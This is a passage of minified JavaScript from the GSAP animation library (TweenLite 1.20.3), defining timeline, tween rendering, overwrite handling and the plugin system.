			return null != t && this.seek(t, e), this.paused(!0)
		}, h.resume = function(t, e) {
			return null != t && this.seek(t, e), this.paused(!1)
		}, h.seek = function(t, e) {
			return this.totalTime(Number(t), !1 !== e)
		}, h.restart = function(t, e) {
			return this.reversed(!1).paused(!1).totalTime(t ? -this._delay : 0, !1 !== e, !0)
		}, h.reverse = function(t, e) {
			return null != t && this.seek(t || this.totalDuration(), e), this.reversed(!0).paused(!1)
		}, h.render = function(t, e, i) {}, h.invalidate = function() {
			return this._time = this._totalTime = 0, this._initted = this._gc = !1, this._rawPrevTime = -1, (this._gc || !this.timeline) && this._enabled(!0), this
		}, h.isActive = function() {
			var t, e = this._timeline,
				i = this._startTime;
			return !e || !this._gc && !this._paused && e.isActive() && (t = e.rawTime(!0)) >= i && t < i + this.totalDuration() / this._timeScale - 1e-7
		}, h._enabled = function(t, e) {
			return d || c.wake(), this._gc = !t, this._active = this.isActive(), !0 !== e && (t && !this.timeline ? this._timeline.add(this, this._startTime - this._delay) : !t && this.timeline && this._timeline._remove(this, !0)), !1
		}, h._kill = function(t, e) {
			return this._enabled(!1, !1)
		}, h.kill = function(t, e) {
			return this._kill(t, e), this
		}, h._uncache = function(t) {
			for (var e = t ? this : this.timeline; e;) e._dirty = !0, e = e.timeline;
			return this
		}, h._swapSelfInParams = function(t) {
			for (var e = t.length, i = t.concat(); --e > -1;)"{self}" === t[e] && (i[e] = this);
			return i
		}, h._callback = function(t) {
			var e = this.vars,
				i = e[t],
				s = e[t + "Params"],
				n = e[t + "Scope"] || e.callbackScope || this;
			switch (s ? s.length : 0) {
			case 0:
				i.call(n);
				break;
			case 1:
				i.call(n, s[0]);
				break;
			case 2:
				i.call(n, s[0], s[1]);
				break;
			default:
				i.apply(n, s)
			}
		}, h.eventCallback = function(t, e, i, s) {
			if ("on" === (t || "").substr(0, 2)) {
				var n = this.vars;
				if (1 === arguments.length) return n[t];
				null == e ? delete n[t] : (n[t] = e, n[t + "Params"] = g(i) && -1 !== i.join("").indexOf("{self}") ? this._swapSelfInParams(i) : i, n[t + "Scope"] = s), "onUpdate" === t && (this._onUpdate = e)
			}
			return this
		}, h.delay = function(t) {
			return arguments.length ? (this._timeline.smoothChildTiming && this.startTime(this._startTime + t - this._delay), this._delay = t, this) : this._delay
		}, h.duration = function(t) {
			return arguments.length ? (this._duration = this._totalDuration = t, this._uncache(!0), this._timeline.smoothChildTiming && this._time > 0 && this._time < this._duration && 0 !== t && this.totalTime(this._totalTime * (t / this._duration), !0), this) : (this._dirty = !1, this._duration)
		}, h.totalDuration = function(t) {
			return this._dirty = !1, arguments.length ? this.duration(t) : this._totalDuration
		}, h.time = function(t, e) {
			return arguments.length ? (this._dirty && this.totalDuration(), this.totalTime(t > this._duration ? this._duration : t, e)) : this._time
		}, h.totalTime = function(t, e, i) {
			if (d || c.wake(), !arguments.length) return this._totalTime;
			if (this._timeline) {
				if (0 > t && !i && (t += this.totalDuration()), this._timeline.smoothChildTiming) {
					this._dirty && this.totalDuration();
					var s = this._totalDuration,
						n = this._timeline;
					if (t > s && !i && (t = s), this._startTime = (this._paused ? this._pauseTime : n._time) - (this._reversed ? s - t : t) / this._timeScale, n._dirty || this._uncache(!1), n._timeline) for (; n._timeline;) n._timeline._time !== (n._startTime + n._totalTime) / n._timeScale && n.totalTime(n._totalTime, !0), n = n._timeline
				}
				this._gc && this._enabled(!0, !1), (this._totalTime !== t || 0 === this._duration) && (I.length && J(), this.render(t, e, !1), I.length && J())
			}
			return this
		}, h.progress = h.totalProgress = function(t, e) {
			var i = this.duration();
			return arguments.length ? this.totalTime(i * t, e) : i ? this._time / i : this.ratio
		}, h.startTime = function(t) {
			return arguments.length ? (t !== this._startTime && (this._startTime = t, this.timeline && this.timeline._sortChildren && this.timeline.add(this, t - this._delay)), this) : this._startTime
		}, h.endTime = function(t) {
			return this._startTime + (0 != t ? this.totalDuration() : this.duration()) / this._timeScale
		}, h.timeScale = function(t) {
			if (!arguments.length) return this._timeScale;
			var e, i;
			for (t = t || f, this._timeline && this._timeline.smoothChildTiming && (i = (e = this._pauseTime) || 0 === e ? e : this._timeline.totalTime(), this._startTime = i - (i - this._startTime) * this._timeScale / t), this._timeScale = t, i = this.timeline; i && i.timeline;) i._dirty = !0, i.totalDuration(), i = i.timeline;
			return this
		}, h.reversed = function(t) {
			return arguments.length ? (t != this._reversed && (this._reversed = t, this.totalTime(this._timeline && !this._timeline.smoothChildTiming ? this.totalDuration() - this._totalTime : this._totalTime, !0)), this) : this._reversed
		}, h.paused = function(t) {
			if (!arguments.length) return this._paused;
			var e, i, s = this._timeline;
			return t != this._paused && s && (d || t || c.wake(), i = (e = s.rawTime()) - this._pauseTime, !t && s.smoothChildTiming && (this._startTime += i, this._uncache(!1)), this._pauseTime = t ? e : null, this._paused = t, this._active = this.isActive(), !t && 0 !== i && this._initted && this.duration() && (e = s.smoothChildTiming ? this._totalTime : (e - this._startTime) / this._timeScale, this.render(e, e === this._totalTime, !0))), this._gc && !t && this._enabled(!0, !1), this
		};
		var D = T("core.SimpleTimeline", function(t) {
			M.call(this, 0, t), this.autoRemoveChildren = this.smoothChildTiming = !0
		});
		(h = D.prototype = new M).constructor = D, h.kill()._gc = !1, h._first = h._last = h._recent = null, h._sortChildren = !1, h.add = h.insert = function(t, e, i, s) {
			var n, r;
			if (t._startTime = Number(e || 0) + t._delay, t._paused && this !== t._timeline && (t._pauseTime = t._startTime + (this.rawTime() - t._startTime) / t._timeScale), t.timeline && t.timeline._remove(t, !0), t.timeline = t._timeline = this, t._gc && t._enabled(!0, !0), n = this._last, this._sortChildren) for (r = t._startTime; n && n._startTime > r;) n = n._prev;
			return n ? (t._next = n._next, n._next = t) : (t._next = this._first, this._first = t), t._next ? t._next._prev = t : this._last = t, t._prev = n, this._recent = t, this._timeline && this._uncache(!0), this
		}, h._remove = function(t, e) {
			return t.timeline === this && (e || t._enabled(!1, !0), t._prev ? t._prev._next = t._next : this._first === t && (this._first = t._next), t._next ? t._next._prev = t._prev : this._last === t && (this._last = t._prev), t._next = t._prev = t.timeline = null, t === this._recent && (this._recent = this._last), this._timeline && this._uncache(!0)), this
		}, h.render = function(t, e, i) {
			var s, n = this._first;
			for (this._totalTime = this._time = this._rawPrevTime = t; n;) s = n._next, (n._active || t >= n._startTime && !n._paused && !n._gc) && (n._reversed ? n.render((n._dirty ? n.totalDuration() : n._totalDuration) - (t - n._startTime) * n._timeScale, e, i) : n.render((t - n._startTime) * n._timeScale, e, i)), n = s
		}, h.rawTime = function() {
			return d || c.wake(), this._totalTime
		};
		var z = T("TweenLite", function(e, i, s) {
			if (M.call(this, i, s), this.render = z.prototype.render, null == e) throw "Cannot tween a null target.";
			this.target = e = "string" != typeof e ? e : z.selector(e) || e;
			var n, r, o, a = e.jquery || e.length && e !== t && e[0] && (e[0] === t || e[0].nodeType && e[0].style && !e.nodeType),
				l = this.vars.overwrite;
			if (this._overwrite = l = null == l ? V[z.defaultOverwrite] : "number" == typeof l ? l >> 0 : V[l], (a || e instanceof Array || e.push && g(e)) && "number" != typeof e[0]) for (this._targets = o = _(e), this._propLookup = [], this._siblings = [], n = 0; n < o.length; n++)(r = o[n]) ? "string" != typeof r ? r.length && r !== t && r[0] && (r[0] === t || r[0].nodeType && r[0].style && !r.nodeType) ? (o.splice(n--, 1), this._targets = o = o.concat(_(r))) : (this._siblings[n] = K(r, this, !1), 1 === l && this._siblings[n].length > 1 && et(r, this, null, 1, this._siblings[n])) : "string" == typeof(r = o[n--] = z.selector(r)) && o.splice(n + 1, 1) : o.splice(n--, 1);
			else this._propLookup = {}, this._siblings = K(e, this, !1), 1 === l && this._siblings.length > 1 && et(e, this, null, 1, this._siblings);
			(this.vars.immediateRender || 0 === i && 0 === this._delay && !1 !== this.vars.immediateRender) && (this._time = -f, this.render(Math.min(0, -this._delay)))
		}, !0),
			E = function(e) {
				return e && e.length && e !== t && e[0] && (e[0] === t || e[0].nodeType && e[0].style && !e.nodeType)
			};
		(h = z.prototype = new M).constructor = z, h.kill()._gc = !1, h.ratio = 0, h._firstPT = h._targets = h._overwrittenProps = h._startAt = null, h._notifyPluginsOfEnabled = h._lazy = !1, z.version = "1.20.3", z.defaultEase = h._ease = new b(null, null, 1, 1), z.defaultOverwrite = "auto", z.ticker = c, z.autoSleep = 120, z.lagSmoothing = function(t, e) {
			c.lagSmoothing(t, e)
		}, z.selector = t.$ || t.jQuery ||
		function(e) {
			var i = t.$ || t.jQuery;
			return i ? (z.selector = i, i(e)) : void 0 === r ? e : r.querySelectorAll ? r.querySelectorAll(e) : r.getElementById("#" === e.charAt(0) ? e.substr(1) : e)
		};
		var I = [],
			L = {},
			F = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,
			j = /[\+-]=-?[\.\d]/,
			N = function(t) {
				for (var e, i = this._firstPT; i;) e = i.blob ? 1 === t && null != this.end ? this.end : t ? this.join("") : this.start : i.c * t + i.s, i.m ? e = i.m(e, this._target || i.t) : 1e-6 > e && e > -1e-6 && !i.blob && (e = 0), i.f ? i.fp ? i.t[i.p](i.fp, e) : i.t[i.p](e) : i.t[i.p] = e, i = i._next
			},
			X = function(t, e, i, s) {
				var n, r, o, a, l, h, c, d = [],
					u = 0,
					p = "",
					f = 0;
				for (d.start = t, d.end = e, t = d[0] = t + "", e = d[1] = e + "", i && (i(d), t = d[0], e = d[1]), d.length = 0, n = t.match(F) || [], r = e.match(F) || [], s && (s._next = null, s.blob = 1, d._firstPT = d._applyPT = s), l = r.length, a = 0; l > a; a++) c = r[a], p += (h = e.substr(u, e.indexOf(c, u) - u)) || !a ? h : ",", u += h.length, f ? f = (f + 1) % 5 : "rgba(" === h.substr(-5) && (f = 1), c === n[a] || n.length <= a ? p += c : (p && (d.push(p), p = ""), o = parseFloat(n[a]), d.push(o), d._firstPT = {
					_next: d._firstPT,
					t: d,
					p: d.length - 1,
					s: o,
					c: ("=" === c.charAt(1) ? parseInt(c.charAt(0) + "1", 10) * parseFloat(c.substr(2)) : parseFloat(c) - o) || 0,
					f: 0,
					m: f && 4 > f ? Math.round : 0
				}), u += c.length;
				return (p += e.substr(u)) && d.push(p), d.setRatio = N, j.test(e) && (d.end = null), d
			},
			H = function(t, e, i, s, n, r, o, a, l) {
				"function" == typeof s && (s = s(l || 0, t));
				var h = typeof t[e],
					c = "function" !== h ? "" : e.indexOf("set") || "function" != typeof t["get" + e.substr(3)] ? e : "get" + e.substr(3),
					d = "get" !== i ? i : c ? o ? t[c](o) : t[c]() : t[e],
					u = "string" == typeof s && "=" === s.charAt(1),
					p = {
						t: t,
						p: e,
						s: d,
						f: "function" === h,
						pg: 0,
						n: n || e,
						m: r ? "function" == typeof r ? r : Math.round : 0,
						pr: 0,
						c: u ? parseInt(s.charAt(0) + "1", 10) * parseFloat(s.substr(2)) : parseFloat(s) - d || 0
					};
				return ("number" != typeof d || "number" != typeof s && !u) && (o || isNaN(d) || !u && isNaN(s) || "boolean" == typeof d || "boolean" == typeof s ? (p.fp = o, p = {
					t: X(d, u ? parseFloat(p.s) + p.c : s, a || z.defaultStringFilter, p),
					p: "setRatio",
					s: 0,
					c: 1,
					f: 2,
					pg: 0,
					n: n || e,
					pr: 0,
					m: 0
				}) : (p.s = parseFloat(d), u || (p.c = parseFloat(s) - p.s || 0))), p.c ? ((p._next = this._firstPT) && (p._next._prev = p), this._firstPT = p, p) : void 0
			},
			B = z._internals = {
				isArray: g,
				isSelector: E,
				lazyTweens: I,
				blobDif: X
			},
			q = z._plugins = {},
			Y = B.tweenLookup = {},
			U = 0,
			W = B.reservedProps = {
				ease: 1,
				delay: 1,
				overwrite: 1,
				onComplete: 1,
				onCompleteParams: 1,
				onCompleteScope: 1,
				useFrames: 1,
				runBackwards: 1,
				startAt: 1,
				onUpdate: 1,
				onUpdateParams: 1,
				onUpdateScope: 1,
				onStart: 1,
				onStartParams: 1,
				onStartScope: 1,
				onReverseComplete: 1,
				onReverseCompleteParams: 1,
				onReverseCompleteScope: 1,
				onRepeat: 1,
				onRepeatParams: 1,
				onRepeatScope: 1,
				easeParams: 1,
				yoyo: 1,
				immediateRender: 1,
				repeat: 1,
				repeatDelay: 1,
				data: 1,
				paused: 1,
				reversed: 1,
				autoCSS: 1,
				lazy: 1,
				onOverwrite: 1,
				callbackScope: 1,
				stringFilter: 1,
				id: 1,
				yoyoEase: 1
			},
			V = {
				none: 0,
				all: 1,
				auto: 2,
				concurrent: 3,
				allOnStart: 4,
				preexisting: 5,
				"true": 1,
				"false": 0
			},
			Q = M._rootFramesTimeline = new D,
			G = M._rootTimeline = new D,
			Z = 30,
			J = B.lazyRender = function() {
				var t, e = I.length;
				for (L = {}; --e > -1;)(t = I[e]) && !1 !== t._lazy && (t.render(t._lazy[0], t._lazy[1], !0), t._lazy = !1);
				I.length = 0
			};
		G._startTime = c.time, Q._startTime = c.frame, G._active = Q._active = !0, setTimeout(J, 1), M._updateRoot = z.render = function() {
			var t, e, i;
			if (I.length && J(), G.render((c.time - G._startTime) * G._timeScale, !1, !1), Q.render((c.frame - Q._startTime) * Q._timeScale, !1, !1), I.length && J(), c.frame >= Z) {
				for (i in Z = c.frame + (parseInt(z.autoSleep, 10) || 120), Y) {
					for (t = (e = Y[i].tweens).length; --t > -1;) e[t]._gc && e.splice(t, 1);
					0 === e.length && delete Y[i]
				}
				if ((!(i = G._first) || i._paused) && z.autoSleep && !Q._first && 1 === c._listeners.tick.length) {
					for (; i && i._paused;) i = i._next;
					i || c.sleep()
				}
			}
		}, c.addEventListener("tick", M._updateRoot);
		var K = function(t, e, i) {
				var s, n, r = t._gsTweenID;
				if (Y[r || (t._gsTweenID = r = "t" + U++)] || (Y[r] = {
					target: t,
					tweens: []
				}), e && ((s = Y[r].tweens)[n = s.length] = e, i)) for (; --n > -1;) s[n] === e && s.splice(n, 1);
				return Y[r].tweens
			},
			tt = function(t, e, i, s) {
				var n, r, o = t.vars.onOverwrite;
				return o && (n = o(t, e, i, s)), (o = z.onOverwrite) && (r = o(t, e, i, s)), !1 !== n && !1 !== r
			},
			et = function(t, e, i, s, n) {
				var r, o, a, l;
				if (1 === s || s >= 4) {
					for (l = n.length, r = 0; l > r; r++) if ((a = n[r]) !== e) a._gc || a._kill(null, t, e) && (o = !0);
					else if (5 === s) break;
					return o
				}
				var h, c = e._startTime + f,
					d = [],
					u = 0,
					p = 0 === e._duration;
				for (r = n.length; --r > -1;)(a = n[r]) === e || a._gc || a._paused || (a._timeline !== e._timeline ? (h = h || it(e, 0, p), 0 === it(a, h, p) && (d[u++] = a)) : a._startTime <= c && a._startTime + a.totalDuration() / a._timeScale > c && ((p || !a._initted) && c - a._startTime <= 2e-10 || (d[u++] = a)));
				for (r = u; --r > -1;) if (a = d[r], 2 === s && a._kill(i, t, e) && (o = !0), 2 !== s || !a._firstPT && a._initted) {
					if (2 !== s && !tt(a, e)) continue;
					a._enabled(!1, !1) && (o = !0)
				}
				return o
			},
			it = function(t, e, i) {
				for (var s = t._timeline, n = s._timeScale, r = t._startTime; s._timeline;) {
					if (r += s._startTime, n *= s._timeScale, s._paused) return -100;
					s = s._timeline
				}
				return (r /= n) > e ? r - e : i && r === e || !t._initted && 2 * f > r - e ? f : (r += t.totalDuration() / t._timeScale / n) > e + f ? 0 : r - e - f
			};
		h._init = function() {
			var t, e, i, s, n, r, o = this.vars,
				a = this._overwrittenProps,
				l = this._duration,
				h = !! o.immediateRender,
				c = o.ease;
			if (o.startAt) {
				for (s in this._startAt && (this._startAt.render(-1, !0), this._startAt.kill()), n = {}, o.startAt) n[s] = o.startAt[s];
				if (n.data = "isStart", n.overwrite = !1, n.immediateRender = !0, n.lazy = h && !1 !== o.lazy, n.startAt = n.delay = null, n.onUpdate = o.onUpdate, n.onUpdateParams = o.onUpdateParams, n.onUpdateScope = o.onUpdateScope || o.callbackScope || this, this._startAt = z.to(this.target, 0, n), h) if (this._time > 0) this._startAt = null;
				else if (0 !== l) return
			} else if (o.runBackwards && 0 !== l) if (this._startAt) this._startAt.render(-1, !0), this._startAt.kill(), this._startAt = null;
			else {
				for (s in 0 !== this._time && (h = !1), i = {}, o) W[s] && "autoCSS" !== s || (i[s] = o[s]);
				if (i.overwrite = 0, i.data = "isFromStart", i.lazy = h && !1 !== o.lazy, i.immediateRender = h, this._startAt = z.to(this.target, 0, i), h) {
					if (0 === this._time) return
				} else this._startAt._init(), this._startAt._enabled(!1), this.vars.immediateRender && (this._startAt = null)
			}
			if (this._ease = c = c ? c instanceof b ? c : "function" == typeof c ? new b(c, o.easeParams) : k[c] || z.defaultEase : z.defaultEase, o.easeParams instanceof Array && c.config && (this._ease = c.config.apply(c, o.easeParams)), this._easeType = this._ease._type, this._easePower = this._ease._power, this._firstPT = null, this._targets) for (r = this._targets.length, t = 0; r > t; t++) this._initProps(this._targets[t], this._propLookup[t] = {}, this._siblings[t], a ? a[t] : null, t) && (e = !0);
			else e = this._initProps(this.target, this._propLookup, this._siblings, a, 0);
			if (e && z._onPluginEvent("_onInitAllProps", this), a && (this._firstPT || "function" != typeof this.target && this._enabled(!1, !1)), o.runBackwards) for (i = this._firstPT; i;) i.s += i.c, i.c = -i.c, i = i._next;
			this._onUpdate = o.onUpdate, this._initted = !0
		}, h._initProps = function(e, i, s, n, r) {
			var o, a, l, h, c, d;
			if (null == e) return !1;
			for (o in L[e._gsTweenID] && J(), this.vars.css || e.style && e !== t && e.nodeType && q.css && !1 !== this.vars.autoCSS &&
			function(t, e) {
				var i, s = {};
				for (i in t) W[i] || i in e && "transform" !== i && "x" !== i && "y" !== i && "width" !== i && "height" !== i && "className" !== i && "border" !== i || !(!q[i] || q[i] && q[i]._autoCSS) || (s[i] = t[i], delete t[i]);
				t.css = s
			}(this.vars, e), this.vars) if (d = this.vars[o], W[o]) d && (d instanceof Array || d.push && g(d)) && -1 !== d.join("").indexOf("{self}") && (this.vars[o] = d = this._swapSelfInParams(d, this));
			else if (q[o] && (h = new q[o])._onInitTween(e, this.vars[o], this, r)) {
				for (this._firstPT = c = {
					_next: this._firstPT,
					t: h,
					p: "setRatio",
					s: 0,
					c: 1,
					f: 1,
					n: o,
					pg: 1,
					pr: h._priority,
					m: 0
				}, a = h._overwriteProps.length; --a > -1;) i[h._overwriteProps[a]] = this._firstPT;
				(h._priority || h._onInitAllProps) && (l = !0), (h._onDisable || h._onEnable) && (this._notifyPluginsOfEnabled = !0), c._next && (c._next._prev = c)
			} else i[o] = H.call(this, e, o, "get", d, o, 0, null, this.vars.stringFilter, r);
			return n && this._kill(n, e) ? this._initProps(e, i, s, n, r) : this._overwrite > 1 && this._firstPT && s.length > 1 && et(e, this, i, this._overwrite, s) ? (this._kill(i, e), this._initProps(e, i, s, n, r)) : (this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration) && (L[e._gsTweenID] = !0), l)
		}, h.render = function(t, e, i) {
			var s, n, r, o, a = this._time,
				l = this._duration,
				h = this._rawPrevTime;
			if (t >= l - 1e-7 && t >= 0) this._totalTime = this._time = l, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1, this._reversed || (s = !0, n = "onComplete", i = i || this._timeline.autoRemoveChildren), 0 === l && (this._initted || !this.vars.lazy || i) && (this._startTime === this._timeline._duration && (t = 0), (0 > h || 0 >= t && t >= -1e-7 || h === f && "isPause" !== this.data) && h !== t && (i = !0, h > f && (n = "onReverseComplete")), this._rawPrevTime = o = !e || t || h === t ? t : f);
			else if (1e-7 > t) this._totalTime = this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== a || 0 === l && h > 0) && (n = "onReverseComplete", s = this._reversed), 0 > t && (this._active = !1, 0 === l && (this._initted || !this.vars.lazy || i) && (h >= 0 && (h !== f || "isPause" !== this.data) && (i = !0), this._rawPrevTime = o = !e || t || h === t ? t : f)), (!this._initted || this._startAt && this._startAt.progress()) && (i = !0);
			else if (this._totalTime = this._time = t, this._easeType) {
				var c = t / l,
					d = this._easeType,
					u = this._easePower;
				(1 === d || 3 === d && c >= .5) && (c = 1 - c), 3 === d && (c *= 2), 1 === u ? c *= c : 2 === u ? c *= c * c : 3 === u ? c *= c * c * c : 4 === u && (c *= c * c * c * c), this.ratio = 1 === d ? 1 - c : 2 === d ? c : .5 > t / l ? c / 2 : 1 - c / 2
			} else this.ratio = this._ease.getRatio(t / l);
			if (this._time !== a || i) {
				if (!this._initted) {
					if (this._init(), !this._initted || this._gc) return;
					if (!i && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = this._totalTime = a, this._rawPrevTime = h, I.push(this), void(this._lazy = [t, e]);
					this._time && !s ? this.ratio = this._ease.getRatio(this._time / l) : s && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
				}
				for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== a && t >= 0 && (this._active = !0), 0 === a && (this._startAt && (t >= 0 ? this._startAt.render(t, !0, i) : n || (n = "_dummyGS")), this.vars.onStart && (0 !== this._time || 0 === l) && (e || this._callback("onStart"))), r = this._firstPT; r;) r.f ? r.t[r.p](r.c * this.ratio + r.s) : r.t[r.p] = r.c * this.ratio + r.s, r = r._next;
				this._onUpdate && (0 > t && this._startAt && -1e-4 !== t && this._startAt.render(t, !0, i), e || (this._time !== a || s || i) && this._callback("onUpdate")), n && (!this._gc || i) && (0 > t && this._startAt && !this._onUpdate && -1e-4 !== t && this._startAt.render(t, !0, i), s && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[n] && this._callback(n), 0 === l && this._rawPrevTime === f && o !== f && (this._rawPrevTime = 0))
			}
		}, h._kill = function(t, e, i) {
			if ("all" === t && (t = null), null == t && (null == e || e === this.target)) return this._lazy = !1, this._enabled(!1, !1);
			e = "string" != typeof e ? e || this._targets || this.target : z.selector(e) || e;
			var s, n, r, o, a, l, h, c, d, u = i && this._time && i._startTime === this._startTime && this._timeline === i._timeline;
			if ((g(e) || E(e)) && "number" != typeof e[0]) for (s = e.length; --s > -1;) this._kill(t, e[s], i) && (l = !0);
			else {
				if (this._targets) {
					for (s = this._targets.length; --s > -1;) if (e === this._targets[s]) {
						a = this._propLookup[s] || {}, this._overwrittenProps = this._overwrittenProps || [], n = this._overwrittenProps[s] = t ? this._overwrittenProps[s] || {} : "all";
						break
					}
				} else {
					if (e !== this.target) return !1;
					a = this._propLookup, n = this._overwrittenProps = t ? this._overwrittenProps || {} : "all"
				}
				if (a) {
					if (h = t || a, c = t !== n && "all" !== n && t !== a && ("object" != typeof t || !t._tempKill), i && (z.onOverwrite || this.vars.onOverwrite)) {
						for (r in h) a[r] && (d || (d = []), d.push(r));
						if ((d || !t) && !tt(this, i, e, d)) return !1
					}
					for (r in h)(o = a[r]) && (u && (o.f ? o.t[o.p](o.s) : o.t[o.p] = o.s, l = !0), o.pg && o.t._kill(h) && (l = !0), o.pg && 0 !== o.t._overwriteProps.length || (o._prev ? o._prev._next = o._next : o === this._firstPT && (this._firstPT = o._next), o._next && (o._next._prev = o._prev), o._next = o._prev = null), delete a[r]), c && (n[r] = 1);
					!this._firstPT && this._initted && this._enabled(!1, !1)
				}
			}
			return l
		}, h.invalidate = function() {
			return this._notifyPluginsOfEnabled && z._onPluginEvent("_onDisable", this), this._firstPT = this._overwrittenProps = this._startAt = this._onUpdate = null, this._notifyPluginsOfEnabled = this._active = this._lazy = !1, this._propLookup = this._targets ? {} : [], M.prototype.invalidate.call(this), this.vars.immediateRender && (this._time = -f, this.render(Math.min(0, -this._delay))), this
		}, h._enabled = function(t, e) {
			if (d || c.wake(), t && this._gc) {
				var i, s = this._targets;
				if (s) for (i = s.length; --i > -1;) this._siblings[i] = K(s[i], this, !0);
				else this._siblings = K(this.target, this, !0)
			}
			return M.prototype._enabled.call(this, t, e), !(!this._notifyPluginsOfEnabled || !this._firstPT) && z._onPluginEvent(t ? "_onEnable" : "_onDisable", this)
		}, z.to = function(t, e, i) {
			return new z(t, e, i)
		}, z.from = function(t, e, i) {
			return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, new z(t, e, i)
		}, z.fromTo = function(t, e, i, s) {
			return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, new z(t, e, s)
		}, z.delayedCall = function(t, e, i, s, n) {
			return new z(e, 0, {
				delay: t,
				onComplete: e,
				onCompleteParams: i,
				callbackScope: s,
				onReverseComplete: e,
				onReverseCompleteParams: i,
				immediateRender: !1,
				lazy: !1,
				useFrames: n,
				overwrite: 0
			})
		}, z.set = function(t, e) {
			return new z(t, 0, e)
		}, z.getTweensOf = function(t, e) {
			if (null == t) return [];
			var i, s, n, r;
			if (t = "string" != typeof t ? t : z.selector(t) || t, (g(t) || E(t)) && "number" != typeof t[0]) {
				for (i = t.length, s = []; --i > -1;) s = s.concat(z.getTweensOf(t[i], e));
				for (i = s.length; --i > -1;) for (r = s[i], n = i; --n > -1;) r === s[n] && s.splice(i, 1)
			} else if (t._gsTweenID) for (i = (s = K(t).concat()).length; --i > -1;)(s[i]._gc || e && !s[i].isActive()) && s.splice(i, 1);
			return s || []
		}, z.killTweensOf = z.killDelayedCallsTo = function(t, e, i) {
			"object" == typeof e && (i = e, e = !1);
			for (var s = z.getTweensOf(t, e), n = s.length; --n > -1;) s[n]._kill(i, t)
		};
		var st = T("plugins.TweenPlugin", function(t, e) {
			this._overwriteProps = (t || "").split(","), this._propName = this._overwriteProps[0], this._priority = e || 0, this._super = st.prototype
		}, !0);
		if (h = st.prototype, st.version = "1.19.0", st.API = 2, h._firstPT = null, h._addTween = H, h.setRatio = N, h._kill = function(t) {
			var e, i = this._overwriteProps,
				s = this._firstPT;
			if (null != t[this._propName]) this._overwriteProps = [];
			else for (e = i.length; --e > -1;) null != t[i[e]] && i.splice(e, 1);
			for (; s;) null != t[s.n] && (s._next && (s._next._prev = s._prev), s._prev ? (s._prev._next = s._next, s._prev = null) : this._firstPT === s && (this._firstPT = s._next)), s = s._next;
			return !1
		}, h._mod = h._roundProps = function(t) {
			for (var e, i = this._firstPT; i;)(e = t[this._propName] || null != i.n && t[i.n.split(this._propName + "_").join("")]) && "function" == typeof e && (2 === i.f ? i.t._applyPT.m = e : i.m = e), i = i._next
		}, z._onPluginEvent = function(t, e) {
			var i, s, n, r, o, a = e._firstPT;
			if ("_onInitAllProps" === t) {
				for (; a;) {
					for (o = a._next, s = n; s && s.pr > a.pr;) s = s._next;
					(a._prev = s ? s._prev : r) ? a._prev._next = a : n = a, (a._next = s) ? s._prev = a : r = a, a = o
				}
				a = e._firstPT = n
			}
			for (; a;) a.pg && "function" == typeof a.t[t] && a.t[t]() && (i = !0), a = a._next;
			return i
		}, st.activate = function(t) {
			for (var e = t.length; --e > -1;) t[e].API === st.API && (q[(new t[e])._propName] = t[e]);
			return !0
		}, w.plugin = function(t) {
			if (!(t && t.propName && t.init && t.API)) throw "illegal plugin definition.";
			var e, i = t.propName,
				s = t.priority || 0,
				n = t.overwriteProps,
				r = {
					init: "_onInitTween",
					set: "setRatio",
					kill: "_kill",
					round: "_mod",
					mod: "_mod",
					initAll: "_onInitAllProps"
				},
				o = T("plugins." + i.charAt(0).toUpperCase() + i.substr(1) + "Plugin", function() {
					st.call(this, i, s), this._overwriteProps = n || []
				}, !0 === t.global),
				a = o.prototype = new st(i);
			for (e in a.constructor = o, o.API = t.API, r)"function" == typeof t[e] && (a[r[e]] = t[e]);
			return o.version = t.version, st.activate([o]), o
		}, a = t._gsQueue) {
			for (l = 0; l < a.length; l++) a[l]();
			for (h in v) v[h].func || t.console.log("GSAP encountered missing dependency: " + h)
		}
		d = !1
	}
}("undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window, "TweenMax");